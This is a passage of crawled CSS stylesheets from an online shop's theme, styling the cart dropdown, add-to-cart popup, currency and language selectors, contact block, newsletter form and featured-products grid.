      background: #f8f8f8; }
  @media (max-width: 1199px) {
    .shopping_cart > a:first-child {
      padding: 0; }
      .shopping_cart > a:first-child:before {
        position: static;
        margin: 0; }
      .shopping_cart > a:first-child span, .shopping_cart > a:first-child b {
        display: none; } }
.shopping_cart .ajax_cart_total {
  display: none !important; }
.shopping_cart .block_cart_expand:after, .shopping_cart .block_cart_collapse:after {
  font-family: "FontAwesome";
  content: "\f0d7";
  display: inline-block;
  font-weight: normal;
  float: right; }
.shopping_cart .block_cart_collapse:after {
  font-family: "FontAwesome";
  content: "\f0d8";
  display: inline-block;
  font-weight: normal; }

/*******************************************************************
					Cart Block(Drop Down Box) Styles
********************************************************************/
.cart_block {
  display: none;
  width: 230px;
  padding: 24px 28px;
  margin-top: 15px;
  position: absolute;
  left: 0;
  top: 100%;
  z-index: 2;
  overflow: hidden;
  background: white;
  border-radius: 0px;
  color: #5e646c;
  font-size: 15px;
  line-height: 1.6;
  -moz-box-shadow: 0px 15px 62px 0px rgba(0, 0, 0, 0.07);
  -webkit-box-shadow: 0px 15px 62px 0px rgba(0, 0, 0, 0.07);
  box-shadow: 0px 15px 62px 0px rgba(0, 0, 0, 0.07);
  position: static;
  display: block;
  padding: 0; }
  .cart_block li + li {
    margin-top: 12px; }
  @media (min-width: 1200px) and (max-width: 1359px) {
    .cart_block {
      font-size: 13px; } }
  @media (min-width: 1360px) {
    .cart_block {
      width: 270px;
      padding: 34px 39px 30px;
      margin-top: 23px; }
      .cart_block li + li {
        margin-top: 21px; } }
  .cart_block .cart_block_list {
    padding: 15px; }
    .cart_block .cart_block_list > .cart-prices .cart-prices-line {
      margin-bottom: 15px; }
      .cart_block .cart_block_list > .cart-prices .cart-prices-line span {
        float: left; }
        .cart_block .cart_block_list > .cart-prices .cart-prices-line span:first-child {
          margin-right: 15px;
          min-width: 90px; }
        .cart_block .cart_block_list > .cart-prices .cart-prices-line span:last-child {
          font-weight: 700;
          color: #1a1f25; }
    .cart_block .cart_block_list .products {
      margin-bottom: 24px; }
    .cart_block .cart_block_list dl a {
      color: #5e646c; }
      .cart_block .cart_block_list dl a:hover {
        color: #fa4331; }
    .cart_block .cart_block_list dt {
      display: -webkit-box;
      display: -ms-flexbox;
      display: -webkit-flex;
      display: flex;
      align-items: center;
      border-bottom: 1px solid #f4f1e9;
      overflow: hidden; }
    .cart_block .cart_block_list .remove_link {
      line-height: 20px;
      position: absolute;
      right: -3px;
      top: -3px; }
    .cart_block .cart_block_list .remove_link a,
    .cart_block .cart_block_list .ajax_cart_block_remove_link {
      color: #1a1f25; }
      .cart_block .cart_block_list .remove_link a:before,
      .cart_block .cart_block_list .ajax_cart_block_remove_link:before {
        font-family: 'Material Icons';
        content: "\e5cd";
        display: inline-block;
        font-weight: normal;
        font-size: 16px; }
      .cart_block .cart_block_list .remove_link a:hover,
      .cart_block .cart_block_list .ajax_cart_block_remove_link:hover {
        color: #fa4331; }
    .cart_block .cart_block_list .product-atributes {
      padding-bottom: 1px;
      font-size: 11px; }
  .cart_block .cart-images {
    display: block;
    position: relative;
    float: left;
    margin-right: 25px;
    max-width: 30%; }
    @media (min-width: 480px) {
      .cart_block .cart-images {
        margin-right: 35px; } }
    .cart_block .cart-images img {
      max-width: 100%;
      height: auto; }
  .cart_block .cart-info {
    overflow: hidden;
    position: relative;
    padding-right: 20px; }
    .cart_block .cart-info .quantity-formated {
      display: inline-block;
      text-transform: uppercase;
      font-size: 10px;
      padding-right: 5px; }
      .cart_block .cart-info .quantity-formated .quantity {
        font-size: 15px; }
  .cart_block dt {
    font-weight: normal;
    position: relative;
    padding-bottom: 30px;
    margin-top: 30px; }
    .cart_block dt:first-child {
      margin-top: 0; }
    .cart_block dt .product-name {
      color: #8d8d8d;
      font: normal 16px/26px "Open Sans", sans-serif;
      padding-bottom: 3px; }
      .cart_block dt .product-name a {
        color: #8d8d8d;
        font: normal 16px/26px "Open Sans", sans-serif; }
        .cart_block dt .product-name a:hover {
          color: #fa4331; }
  .cart_block dd {
    position: relative; }
    .cart_block dd .cart_block_customizations {
      border: 1px solid white;
      margin-top: 10px; }
      .cart_block dd .cart_block_customizations li {
        padding: 10px 20px; }
        .cart_block dd .cart_block_customizations li .deleteCustomizableProduct {
          position: absolute;
          right: 10px; }
  .cart_block .cart_block_no_products {
    margin: 0;
    padding: 10px 20px; }
  .cart_block .cart-prices {
    line-height: 30px; }
    .cart_block .cart-prices .cart-prices-line {
      overflow: hidden;
      padding: 3px 0; }
      .cart_block .cart-prices .cart-prices-line.last-line {
        border: none; }
  .cart_block .cart-buttons {
    overflow: hidden;
    padding: 0;
    margin: 0; }
    .cart_block .cart-buttons .btn {
      min-width: 160px; }
      @media (max-width: 479px) {
        .cart_block .cart-buttons .btn {
          width: 100%;
          margin-top: 15px; } }
  @media (min-width: 480px) {
    .cart_block .bottom-wrapper {
      display: table;
      width: 100%; }
      .cart_block .bottom-wrapper .cart-prices {
        display: table-cell;
        width: 100%;
        vertical-align: middle; }
        .cart_block .bottom-wrapper .cart-prices .cart-prices-line span:first-child {
          float: left;
          margin-right: 15px; }
        .cart_block .bottom-wrapper .cart-prices .cart-prices-line span:last-child {
          float: right; }
      .cart_block .bottom-wrapper .cart-buttons {
        display: table-cell;
        vertical-align: bottom;
        padding-left: 24px; } }
  @media (max-width: 479px) {
    .cart_block .bottom-wrapper .cart-prices .cart-prices-line span:first-child {
      display: inline-block;
      margin-right: 15px;
      min-width: 90px; } }
  .cart_block table.vouchers {
    clear: both;
    width: 80%;
    margin: 0 auto;
    margin-bottom: 10px; }
    .cart_block table.vouchers tr td {
      padding: 2px; }
      .cart_block table.vouchers tr td.quantity {
        margin-right: 5px;
        min-width: 18px; }
      .cart_block table.vouchers tr td.delete {
        padding-left: 0;
        padding-right: 0;
        text-align: right;
        width: 15px; }

@media (min-width: 480px) {
  .lang_ru .cart_block .bottom-wrapper .cart-prices .cart-prices-line span:last-child {
    float: left; } }

/*****************************************************************************
					Layer Cart Css
*****************************************************************************/
.layer_cart_overlay {
  background: rgba(0, 0, 0, 0.7);
  position: fixed;
  left: 0;
  right: 0;
  bottom: 0;
  top: 0;
  z-index: 9999;
  overflow: hidden;
  -moz-transition: 0.3s opacity ease;
  -o-transition: 0.3s opacity ease;
  -webkit-transition: 0.3s opacity ease;
  transition: 0.3s opacity ease;
  display: none; }

* html .layer_cart_overlay {
  position: absolute;
  left: 0;
  margin-left: -160px;
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=20);
  opacity: 0.2; }

#layer_cart {
  background: white;
  -moz-box-shadow: 0 1px 16px rgba(16, 39, 71, 0.5);
  -webkit-box-shadow: 0 1px 16px rgba(16, 39, 71, 0.5);
  box-shadow: 0 1px 16px rgba(16, 39, 71, 0.5);
  border: none;
  -moz-border-radius: 0px;
  -webkit-border-radius: 0px;
  border-radius: 0px;
  z-index: 99999;
  display: none;
  margin-left: auto;
  margin-right: auto;
  position: absolute;
  width: 95%;
  max-width: 470px;
  left: 50%;
  -moz-transform: translate(-50%, 0);
  -ms-transform: translate(-50%, 0);
  -o-transform: translate(-50%, 0);
  -webkit-transform: translate(-50%, 0);
  transform: translate(-50%, 0); }
  @media (min-width: 768px) {
    #layer_cart > div {
      display: -webkit-box;
      display: -ms-flexbox;
      display: -webkit-flex;
      display: flex; } }
  @media (min-width: 768px) {
    #layer_cart {
      max-width: 1470px; } }
  #layer_cart .layer_cart_product {
    padding: 40px 20px 20px;
    overflow: hidden;
    position: static;
    background: #f8f8f8; }
    @media (min-width: 480px) {
      #layer_cart .layer_cart_product {
        padding: 40px; } }
    @media (min-width: 1200px) {
      #layer_cart .layer_cart_product {
        padding: 74px 58px; } }
    #layer_cart .layer_cart_product .title {
      display: block;
      position: relative;
      font: 400 26px/32px "Montserrat", sans-serif;
      color: #1a1f25;
      margin: 0 0 22px;
      padding-left: 42px; }
      @media (max-width: 991px) {
        #layer_cart .layer_cart_product .title {
          font-size: 20px;
          padding-left: 32px; } }
      #layer_cart .layer_cart_product .title i {
        position: absolute;
        top: 2px;
        left: 0;
        font-size: 26px;
        line-height: 30px;
        color: #fa4331; }
        @media (max-width: 767px) {
          #layer_cart .layer_cart_product .title i {
            font-size: 22px;
            line-height: 22px; } }
    #layer_cart .layer_cart_product .product-image-container {
      display: block;
      position: relative;
      padding: 5px 23%; }
    #layer_cart .layer_cart_product .layer_cart_product_info {
      padding: 30px 10px 10px; }
      #layer_cart .layer_cart_product .layer_cart_product_info #layer_cart_product_title {
        display: block;
        padding-bottom: 8px;
        font-family: "Montserrat", sans-serif;
        font-size: 20px;
        line-height: 1.2;
        color: #1a1f25; }
      #layer_cart .layer_cart_product .layer_cart_product_info #layer_cart_product_attributes {
        font-size: 14px; }
      #layer_cart .layer_cart_product .layer_cart_product_info > div {
        margin-top: 10px; }
        #layer_cart .layer_cart_product .layer_cart_product_info > div span, #layer_cart .layer_cart_product .layer_cart_product_info > div strong {
          display: inline-block;
          font-size: 11px;
          letter-spacing: 0.1em;
          text-transform: uppercase;
          color: #a1a1a1; }
        #layer_cart .layer_cart_product .layer_cart_product_info > div span {
          min-width: 112px; }
        #layer_cart .layer_cart_product .layer_cart_product_info > div strong {
          color: #fa4331;
          margin-left: 8px; }
        #layer_cart .layer_cart_product .layer_cart_product_info > div + div {
          margin-top: 3px; }
  #layer_cart .layer_cart_cart {
    padding: 30px 30px 180px;
    position: relative; }
    @media (min-width: 480px) {
      #layer_cart .layer_cart_cart {
        padding: 40px 40px 200px; } }
    @media (min-width: 1200px) {
      #layer_cart .layer_cart_cart {
        padding: 73px 82px 250px; } }
    #layer_cart .layer_cart_cart .title {
      display: block;
      position: relative;
      font: 400 26px/32px "Montserrat", sans-serif;
      color: #1a1f25;
      padding-bottom: 15px;
      padding-left: 43px;
      margin-bottom: 26px; }
      @media (max-width: 991px) {
        #layer_cart .layer_cart_cart .title {
          font-size: 20px;
          padding-left: 32px; } }
      #layer_cart .layer_cart_cart .title i {
        position: absolute;
        top: 3px;
        left: 0;
        font-size: 20px;
        line-height: 26px;
        color: #fa4331; }
        @media (max-width: 767px) {
          #layer_cart .layer_cart_cart .title i {
            font-size: 22px;
            line-height: 22px; } }
      #layer_cart .layer_cart_cart .title .ajax_cart_quantity {
        color: #fa4331; }
    #layer_cart .layer_cart_cart .layer_cart_row {
      padding: 0 0 9px;
      overflow: hidden;
      *zoom: 1; }
      @media (min-width: 992px) {
        #layer_cart .layer_cart_cart .layer_cart_row {
          padding: 0 43px 9px; } }
      #layer_cart .layer_cart_cart .layer_cart_row span, #layer_cart .layer_cart_cart .layer_cart_row strong {
        display: inline-block;
        font-size: 11px;
        letter-spacing: 0.1em;
        text-transform: uppercase;
        color: #a1a1a1; }
      #layer_cart .layer_cart_cart .layer_cart_row span {
        float: left; }
      #layer_cart .layer_cart_cart .layer_cart_row strong {
        float: right;
        color: #fa4331;
        margin-left: 8px; }
    #layer_cart .layer_cart_cart .button-container {
      position: absolute;
      bottom: 0;
      left: 0;
      width: 100%;
      padding: 0 15px 20px;
      text-align: center;
      margin-left: -10px; }
      @media (min-width: 480px) {
        #layer_cart .layer_cart_cart .button-container {
          padding: 0 30px 35px; } }
      @media (min-width: 768px) {
        #layer_cart .layer_cart_cart .button-container {
          padding-bottom: 50px; } }
      @media (min-width: 1200px) {
        #layer_cart .layer_cart_cart .button-container {
          padding: 0 80px 90px; } }
      #layer_cart .layer_cart_cart .button-container .btn {
        margin-bottom: 10px;
        padding-left: 32px;
        padding-right: 32px;
        margin-left: 10px; }
  #layer_cart .cross {
    position: absolute;
    right: 15px;
    top: 15px;
    width: 30px;
    height: 30px;
    cursor: pointer;
    z-index: 2;
    text-align: center;
    line-height: 30px;
    background-image: none;
    -moz-transition: 0.3s all ease;
    -o-transition: 0.3s all ease;
    -webkit-transition: 0.3s all ease;
    transition: 0.3s all ease; }
    #layer_cart .cross:before {
      font-family: 'Material Icons';
      content: "\e5cd";
      display: inline-block;
      font-weight: normal;
      font-size: 16px; }
    #layer_cart .cross:hover {
      color: #fa4331; }
  #layer_cart p {
    padding: 0; }

/************************************************************************
						Layer Cart Caroucel
*************************************************************************/
#layer_cart .crossseling {
  border-top: 1px solid #ebebeb; }
  #layer_cart .crossseling .crossseling-content {
    padding: 26px 30px 40px 30px;
    position: relative; }
  #layer_cart .crossseling h2 {
    font: 400 26px/32px "Montserrat", sans-serif;
    color: #8d8d8d;
    margin-bottom: 25px; }
  #layer_cart .crossseling #blockcart_list {
    width: 100%;
    margin: 0 auto;
    padding: 0 1px; }
    #layer_cart .crossseling #blockcart_list ul {
      display: block; }
      #layer_cart .crossseling #blockcart_list ul li {
        float: left; }
        #layer_cart .crossseling #blockcart_list ul li .product-image-container {
          border: 1px solid #ebebeb;
          text-align: center;
          padding: 5px;
          margin-bottom: 15px; }
          #layer_cart .crossseling #blockcart_list ul li .product-image-container img {
            width: 100%; }
        #layer_cart .crossseling #blockcart_list ul li .product-name {
          padding-bottom: 5px; }
          #layer_cart .crossseling #blockcart_list ul li .product-name a {
            font-size: 15px;
            line-height: 20px; }
    #layer_cart .crossseling #blockcart_list .bx-prev {
      left: -30px; }
    #layer_cart .crossseling #blockcart_list .bx-next {
      right: -30px; }


--- FILE ---
content_type: text/css
request_url: https://www.provence-et-olivier.com/themes/theme1424/css/modules/blockcurrencies/blockcurrencies.css
body_size: 661
content:
#currencies-block-top {
  position: relative;
  text-align: left; }
  @media (min-width: 1200px) {
    #currencies-block-top {
      margin-right: 19px; } }
  @media (min-width: 1360px) {
    #currencies-block-top {
      margin-right: 30px; } }
  #currencies-block-top span.firstWord {
    display: none; }
  #currencies-block-top a {
    color: #5e646c; }
  #currencies-block-top div.current {
    position: relative;
    display: block;
    font: 400 16px/22px "Open Sans", sans-serif;
    cursor: pointer;
    -moz-transition: 0.3s all ease;
    -o-transition: 0.3s all ease;
    -webkit-transition: 0.3s all ease;
    transition: 0.3s all ease; }
    @media (min-width: 1200px) and (max-width: 1359px) {
      #currencies-block-top div.current {
        font-size: 14px; } }
    #currencies-block-top div.current:hover, #currencies-block-top div.current.active {
      color: #fa4331; }
    #currencies-block-top div.current:after {
      font-family: "FontAwesome";
      content: "\f107";
      display: inline-block;
      font-weight: normal;
      font-size: 14px;
      line-height: 18px;
      padding-left: 1px;
      font-weight: normal;
      -moz-transition: 0.3s all ease;
      -o-transition: 0.3s all ease;
      -webkit-transition: 0.3s all ease;
      transition: 0.3s all ease;
      color: #8d8d8d;
      margin-left: 2px; }
    #currencies-block-top div.current.active:after {
      -moz-transform: rotate(-180deg);
      -ms-transform: rotate(-180deg);
      -o-transform: rotate(-180deg);
      -webkit-transform: rotate(-180deg);
      transform: rotate(-180deg); }
  #currencies-block-top ul {
    display: none;
    width: 230px;
    padding: 24px 28px;
    margin-top: 15px;
    position: absolute;
    left: 0;
    top: 100%;
    z-index: 2;
    overflow: hidden;
    background: white;
    border-radius: 0px;
    color: #5e646c;
    font-size: 15px;
    line-height: 1.6;
    -moz-box-shadow: 0px 15px 62px 0px rgba(0, 0, 0, 0.07);
    -webkit-box-shadow: 0px 15px 62px 0px rgba(0, 0, 0, 0.07);
    box-shadow: 0px 15px 62px 0px rgba(0, 0, 0, 0.07); }
    #currencies-block-top ul li + li {
      margin-top: 12px; }
    @media (min-width: 1200px) and (max-width: 1359px) {
      #currencies-block-top ul {
        font-size: 13px; } }
    @media (min-width: 1360px) {
      #currencies-block-top ul {
        width: 270px;
        padding: 34px 39px 30px;
        margin-top: 23px; }
        #currencies-block-top ul li + li {
          margin-top: 21px; } }
    @media (max-width: 1199px) {
      #currencies-block-top ul {
        position: static;
        margin: 0;
        box-shadow: none; } }
    #currencies-block-top ul li.selected, #currencies-block-top ul li.selected a, #currencies-block-top ul li a:hover, #currencies-block-top ul li a:focus {
      color: #fa4331; }


--- FILE ---
content_type: text/css
request_url: https://www.provence-et-olivier.com/themes/theme1424/css/modules/blocklanguages/blocklanguages.css
body_size: 642
content:
#languages-block-top {
  position: relative;
  text-align: left; }
  #languages-block-top a {
    color: #5e646c; }
  #languages-block-top span.firstWord {
    display: none; }
  #languages-block-top div.current {
    position: relative;
    display: block;
    font: 400 16px/22px "Open Sans", sans-serif;
    cursor: pointer;
    -moz-transition: 0.3s all ease;
    -o-transition: 0.3s all ease;
    -webkit-transition: 0.3s all ease;
    transition: 0.3s all ease;
    border-left: none; }
    @media (min-width: 1200px) and (max-width: 1359px) {
      #languages-block-top div.current {
        font-size: 14px; } }
    #languages-block-top div.current:hover, #languages-block-top div.current.active {
      color: #fa4331; }
    #languages-block-top div.current:after {
      font-family: "FontAwesome";
      content: "\f107";
      display: inline-block;
      font-weight: normal;
      font-size: 14px;
      line-height: 18px;
      padding-left: 1px;
      font-weight: normal;
      -moz-transition: 0.3s all ease;
      -o-transition: 0.3s all ease;
      -webkit-transition: 0.3s all ease;
      transition: 0.3s all ease;
      color: #8d8d8d;
      margin-left: 2px; }
    #languages-block-top div.current.active:after {
      -moz-transform: rotate(-180deg);
      -ms-transform: rotate(-180deg);
      -o-transform: rotate(-180deg);
      -webkit-transform: rotate(-180deg);
      transform: rotate(-180deg); }
  #languages-block-top ul {
    display: none;
    width: 230px;
    padding: 24px 28px;
    margin-top: 15px;
    position: absolute;
    left: 0;
    top: 100%;
    z-index: 2;
    overflow: hidden;
    background: white;
    border-radius: 0px;
    color: #5e646c;
    font-size: 15px;
    line-height: 1.6;
    -moz-box-shadow: 0px 15px 62px 0px rgba(0, 0, 0, 0.07);
    -webkit-box-shadow: 0px 15px 62px 0px rgba(0, 0, 0, 0.07);
    box-shadow: 0px 15px 62px 0px rgba(0, 0, 0, 0.07); }
    #languages-block-top ul li + li {
      margin-top: 12px; }
    @media (min-width: 1200px) and (max-width: 1359px) {
      #languages-block-top ul {
        font-size: 13px; } }
    @media (min-width: 1360px) {
      #languages-block-top ul {
        width: 270px;
        padding: 34px 39px 30px;
        margin-top: 23px; }
        #languages-block-top ul li + li {
          margin-top: 21px; } }
    @media (max-width: 1199px) {
      #languages-block-top ul {
        position: static;
        margin: 0;
        box-shadow: none; } }
    #languages-block-top ul li.selected, #languages-block-top ul li.selected a, #languages-block-top ul li a:hover, #languages-block-top ul li a:focus {
      color: #fa4331; }


--- FILE ---
content_type: text/css
request_url: https://www.provence-et-olivier.com/themes/theme1424/css/modules/blockcontact/blockcontact.css
body_size: 396
content:
.shop-phone {
  float: left;
  padding: 0px 0 0px; }
  @media (max-width: 767px) {
    .shop-phone {
      display: none; } }
  .shop-phone i {
    font-size: 18px;
    line-height: 18px;
    color: #E5DDD0;
    padding-right: 7px; }
  .shop-phone strong {
    color: #E5DDD0; }
  .shop-phone a:hover {
    color: #E5DDD0; }

#contact-link {
  float: right; }
  #contact-link a {
    position: relative;
    display: none;
    font: 400 16px/22px "Open Sans", sans-serif;
    cursor: pointer;
    -moz-transition: 0.3s all ease;
    -o-transition: 0.3s all ease;
    -webkit-transition: 0.3s all ease;
    transition: 0.3s all ease;
    border-left: none; }
    @media (min-width: 1200px) and (max-width: 1359px) {
      #contact-link a {
        font-size: 14px; } }
    #contact-link a:hover, #contact-link a.active {
      background: #0f1216; }

@media (max-width: 767px) {
  #contact_block {
    margin-bottom: 20px; } }
#contact_block .label {
  display: none; }
#contact_block .block_content {
  color: #888888; }
#contact_block p {
  margin-bottom: 4px; }
#contact_block p.tel {
  font: 400 14px/18px "Open Sans", sans-serif;
  color: #8d8d8d;
  margin-bottom: 6px; }
  #contact_block p.tel i {
    font-size: 25px;
    vertical-align: -2px;
    padding-right: 10px; }


--- FILE ---
content_type: text/css
request_url: https://www.provence-et-olivier.com/themes/theme1424/css/modules/blocknewsletter/blocknewsletter.css
body_size: 1316
content:
/* Block newsletter */
#columns #newsletter_block_left .form-group {
  margin-bottom: 0; }
  #columns #newsletter_block_left .form-group .form-control {
    max-width: 100%;
    display: block; }
  #columns #newsletter_block_left .form-group.email-error .form-control {
    border-color: #f00; }
  #columns #newsletter_block_left .form-group.email-valid .form-control {
    border-color: #0C3; }
#columns #newsletter_block_left .success_inline, #columns #newsletter_block_left .warning_inline {
  text-align: left;
  padding: 1px 0 0 0;
  margin-bottom: -19px; }
#columns #newsletter_block_left .success_inline {
  color: #00b06c; }
#columns #newsletter_block_left .warning_inline {
  color: #ff4c39; }

/* Block newsletter footer */
#footer #newsletter_block_left {
  margin: 58px 0 0;
  text-align: center; }
  @media (min-width: 768px) {
    #footer #newsletter_block_left {
      padding-bottom: 11px; } }
  @media (min-width: 1650px) {
    #footer #newsletter_block_left {
      padding-left: 60px;
      padding-right: 60px; } }
  #footer #newsletter_block_left:before {
    display: block;
    font-family: "FontAwesome";
    content: "\f1d9";
    display: inline-block;
    font-weight: normal;
    font-size: 28px;
    color: #B93338;
    line-height: 1; }
    @media (min-width: 768px) {
      #footer #newsletter_block_left:before {
        font-size: 40px; } }
  #footer #newsletter_block_left h4 {
    background: none;
    padding: 0;
    font-size: 22px;
    line-height: 1.2;
    border: none;
    margin-bottom: 7px;
    color: #1a1f25; }
    #footer #newsletter_block_left h4:after {
      display: none; }
  #footer #newsletter_block_left p {
    font-size: 14px;
    color: #8d8d8d; }
  #footer #newsletter_block_left .block_content {
    margin: 0; }
  #footer #newsletter_block_left .btn-primary {
    background: #1a1f25;
    -moz-box-shadow: inset 0 0 0 2px #1a1f25;
    -webkit-box-shadow: inset 0 0 0 2px #1a1f25;
    box-shadow: inset 0 0 0 2px #1a1f25; }
    #footer #newsletter_block_left .btn-primary:hover {
      background: none;
      color: #B93338;
      -moz-box-shadow: inset 0 0 0 2px #B93338;
      -webkit-box-shadow: inset 0 0 0 2px #B93338;
      box-shadow: inset 0 0 0 2px #B93338; }
    #footer #newsletter_block_left .btn-primary:active:focus, #footer #newsletter_block_left .btn-primary:active, #footer #newsletter_block_left .btn-primary:focus, #footer #newsletter_block_left .btn-primary.disabled, #footer #newsletter_block_left .btn-primary.btn[disabled] {
      background: #252c34; }
  #footer #newsletter_block_left .form-group {
    margin-bottom: 0;
    margin-top: 18px;
    text-align: center; }
    @media (min-width: 480px) {
      #footer #newsletter_block_left .form-group {
        position: relative;
        display: -webkit-box;
        display: -ms-flexbox;
        display: -webkit-flex;
        display: flex; } }
    #footer #newsletter_block_left .form-group .form-control {
      height: 50px;
      line-height: 30px;
      background: white;
      border: 1px solid #c6c6c6;
      border-radius: 2px;
      padding: 5px 20px;
      display: block;
      box-shadow: none;
      color: #8d8d8d; }
      @media (min-width: 480px) {
        #footer #newsletter_block_left .form-group .form-control {
          width: auto;
          flex: 1 1 auto; } }
      @media (max-width: 479px) {
        #footer #newsletter_block_left .form-group .form-control {
          text-align: center;
          margin-bottom: 15px; } }
      #footer #newsletter_block_left .form-group .form-control:focus {
        -moz-box-shadow: black 0 0 0;
        -webkit-box-shadow: black 0 0 0;
        box-shadow: black 0 0 0; }
    #footer #newsletter_block_left .form-group .btn {
      white-space: nowrap;
      margin-left: 10px; }
      @media (min-width: 480px) {
        #footer #newsletter_block_left .form-group .btn {
          min-width: 120px; } }
  #footer #newsletter_block_left .warning_inline {
    display: block;
    color: #ff4c39;
    font-size: 13px;
    line-height: 26px;
    clear: both; }
    @media (min-width: 1200px) {
      #footer #newsletter_block_left .warning_inline {
        display: inline-block;
        position: relative;
        top: -35px;
        margin-bottom: -35px;
        left: 15px;
        clear: none; } }
  #footer #newsletter_block_left .form-group.email-error .form-control {
    -moz-box-shadow: inset 0 0 2px #ff1e06;
    -webkit-box-shadow: inset 0 0 2px #ff1e06;
    box-shadow: inset 0 0 2px #ff1e06; }
  #footer #newsletter_block_left .form-group.email-valid .form-control {
    -moz-box-shadow: inset 0 0 2px #00b06c;
    -webkit-box-shadow: inset 0 0 2px #00b06c;
    box-shadow: inset 0 0 2px #00b06c; }
#footer .newsletter-primary #newsletter_block_left {
  padding: 0;
  margin-top: 50px; }
  #footer .newsletter-primary #newsletter_block_left:before {
    display: none; }
  @media (min-width: 768px) {
    #footer .newsletter-primary #newsletter_block_left {
      display: -webkit-box;
      display: -ms-flexbox;
      display: -webkit-flex;
      display: flex;
      align-items: center; } }
  #footer .newsletter-primary #newsletter_block_left h4 {
    display: none; }
  #footer .newsletter-primary #newsletter_block_left p {
    position: relative;
    padding-left: 60px;
    text-align: left;
    margin: 0;
    color: white;
    font-size: 16px; }
    @media (min-width: 768px) {
      #footer .newsletter-primary #newsletter_block_left p {
        width: 50%;
        padding-left: 80px;
        padding-right: 30px; } }
    @media (min-width: 1200px) {
      #footer .newsletter-primary #newsletter_block_left p {
        width: 59%; } }
    @media (min-width: 1370px) {
      #footer .newsletter-primary #newsletter_block_left p {
        font-size: 22px; } }
    #footer .newsletter-primary #newsletter_block_left p:before {
      position: absolute;
      left: 0;
      top: 50%;
      -moz-transform: translate(0, -50%);
      -ms-transform: translate(0, -50%);
      -o-transform: translate(0, -50%);
      -webkit-transform: translate(0, -50%);
      transform: translate(0, -50%);
      font-family: "FontAwesome";
      content: "\f1d9";
      display: inline-block;
      font-weight: normal;
      font-size: 28px; }
      @media (min-width: 768px) {
        #footer .newsletter-primary #newsletter_block_left p:before {
          font-size: 41px; } }
  @media (min-width: 768px) {
    #footer .newsletter-primary #newsletter_block_left .block_content {
      width: 50%; } }
  @media (min-width: 1200px) {
    #footer .newsletter-primary #newsletter_block_left .block_content {
      width: 41%; } }
  @media (max-width: 767px) {
    #footer .newsletter-primary #newsletter_block_left .block_content {
      margin-top: 20px; } }
  #footer .newsletter-primary #newsletter_block_left .form-group {
    margin: 0; }
    #footer .newsletter-primary #newsletter_block_left .form-group .form-control {
      border: none;
      border-radius: 2px; }
    #footer .newsletter-primary #newsletter_block_left .form-group .btn {
      font-family: "Montserrat", sans-serif;
      font-size: 12px;
      text-transform: uppercase;
      font-weight: 600; }

#newsletter_block_left p.alert {
  margin: 10px 0;
  padding-left: 35px; }
  #newsletter_block_left p.alert:before {
    display: none; }
  #newsletter_block_left p.alert .close {
    font-size: 21px;
    position: absolute;
    left: 10px;
    top: 9px;
    font-weight: normal;
    text-shadow: 1px 1px rgba(0, 0, 0, 0.1);
    color: #ff4c39; }
  #newsletter_block_left p.alert.alert-success .close {
    color: #00b06c; }


--- FILE ---
content_type: text/css
request_url: https://www.provence-et-olivier.com/themes/theme1424/css/modules/homefeatured/homefeatured.css
body_size: 700
content:
.homefeatured-heading {
  font: 400 26px/32px "Times New Roman", Georgia, Serif;
  font-weight: 200;
  color: #B93338;
  margin-bottom: 20px;
  margin-top: 35px; }
  @media (min-width: 768px) {
    .homefeatured-heading {
      font-size: 34px; } }
  @media (min-width: 480px) {
    .homefeatured-heading {
      margin-top: 50px;
      margin-bottom: 36px; } }
  @media (min-width: 1200px) {
    .homefeatured-heading {
      margin-top: 74px; } }

#homefeatured {
  margin: 0 -10px; }
  #homefeatured > li {
    padding-left: 10px;
    padding-right: 10px; }
    @media (min-width: 1200px) {
      #homefeatured > li {
        padding-bottom: 0; } }
    @media (min-width: 1650px) {
      #homefeatured > li {
        width: 16.66%;
        clear: none; }
        #homefeatured > li:nth-child(6n+1) {
          clear: left; } }
    @media (min-width: 480px) and (max-width: 991px) {
      #homefeatured > li {
        margin-bottom: 8px; } }
    @media (max-width: 479px) {
      #homefeatured > li {
        margin-bottom: 20px; } }
  @media (min-width: 992px) and (max-width: 1649px) {
    #homefeatured > li {
      width: 33.33%;
      clear: none; }
      #homefeatured > li:nth-child(3n+1) {
        clear: left; } }
  @media (min-width: 1200px) and (max-width: 1649px) {
    #homefeatured > li {
      margin-bottom: 30px; } }

@media (max-width: 479px) {
  div:not(.bx-viewport) > #homefeatured > li {
    width: 100%; }
    div:not(.bx-viewport) > #homefeatured > li .product-container {
      display: -webkit-box;
      display: -ms-flexbox;
      display: -webkit-flex;
      display: flex;
      align-items: center;
      position: relative;
      overflow: hidden;
      *zoom: 1;
      padding-bottom: 30px; }
      div:not(.bx-viewport) > #homefeatured > li .product-container .left-block {
        float: left;
        width: 38%; }
        div:not(.bx-viewport) > #homefeatured > li .product-container .left-block .new-box, div:not(.bx-viewport) > #homefeatured > li .product-container .left-block .sale-box {
          display: none; }
      div:not(.bx-viewport) > #homefeatured > li .product-container .right-block {
        position: static;
        float: left;
        width: 62%;
        text-align: left;
        padding: 15px 0 15px 15px; }
        div:not(.bx-viewport) > #homefeatured > li .product-container .right-block a.product-name {
          font-size: 20px; }
        div:not(.bx-viewport) > #homefeatured > li .product-container .right-block .functional-buttons {
          position: absolute;
          left: 0;
          right: 0;
          bottom: 0;
          text-align: center; }
          div:not(.bx-viewport) > #homefeatured > li .product-container .right-block .functional-buttons > div a {
            color: #5e646c; }
            div:not(.bx-viewport) > #homefeatured > li .product-container .right-block .functional-buttons > div a:hover {
              color: #fa4331; }
          div:not(.bx-viewport) > #homefeatured > li .product-container .right-block .functional-buttons .ajax_add_to_cart_button {
            color: #fa4331; }
            div:not(.bx-viewport) > #homefeatured > li .product-container .right-block .functional-buttons .ajax_add_to_cart_button:hover {
              color: #1a1f25; }
        div:not(.bx-viewport) > #homefeatured > li .product-container .right-block .price-percent-reduction {
          display: none; } }
    @media (max-width: 479px) and (min-width: 480px) {
      div:not(.bx-viewport) > #homefeatured > li .product-container {
        padding-bottom: 55px; } }


--- FILE ---
content_type: text/css
request_url: https://www.provence-et-olivier.com/themes/theme1424/css/modules/themeconfigurator/css/hooks.css
body_size: 697
content:
/* Top hook CSS */
@media (min-width: 768px) {
  #htmlcontent_top, #htmlcontent_home {
    margin-top: 30px; } }
@media (min-width: 1200px) {
  #htmlcontent_top, #htmlcontent_home {
    margin-top: 60px; } }
#htmlcontent_top > ul, #htmlcontent_home > ul {
  margin-left: -10px;
  margin-right: -10px;
  margin-bottom: 0; }
  #htmlcontent_top > ul > li, #htmlcontent_home > ul > li {
